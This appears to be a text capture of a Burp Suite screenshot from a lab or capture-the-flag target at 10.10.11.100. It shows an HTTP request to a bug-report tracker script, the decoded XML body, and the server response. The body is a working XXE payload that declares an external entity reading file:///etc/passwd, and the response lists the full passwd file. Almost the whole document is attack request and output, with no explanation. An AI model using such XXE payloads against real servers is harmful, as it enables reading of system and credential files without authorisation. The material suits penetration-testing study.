 Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:93.0) Gecko/20100101
Firefox/93.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 369
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Oct 2021 17:57:13 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2102
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/no
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/li
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolog
31 systemd-network:x:100:102:systemd Network Management,,,:
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/syste
33 systemd-timesync:x:102:104:systemd Time Synchronization,
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/fa
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologi
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sb
44 development:x:1000:1000:Development:/home/development:/b
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sb
47 </td>
48 </tr>
INSPECTOR
Back
Body parameter
NAME
data
VALUE
DECODED FROM: URL encoding
DECODED FROM: Base64
<?xml  version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY dangdh11 SYSTEM "file:///etc/passwd"> ]>
<bugreport>
<title>&dangdh11;</title>
<cwe>hehe</cwe>
<cvss>hehe</cvss>
<reward>hehe</reward>
</bugreport>
Cancel Apply changes